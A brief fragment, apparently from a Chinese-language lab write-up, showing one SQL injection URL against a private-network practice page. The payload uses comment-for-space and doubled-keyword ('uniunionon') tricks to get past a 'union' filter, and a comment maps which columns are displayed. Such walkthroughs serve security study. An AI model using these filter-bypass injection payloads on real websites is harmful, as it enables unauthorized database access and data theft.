 http://192.168.169.100:81/vulnerabilities/fu1.php?id=1%27)/**/and/**/1=2/**/uniunionon/**/select/**/1,2,3,4%23太好了,这里终于露出了破绽,标题分别是2,作者分别是4,内容分别是3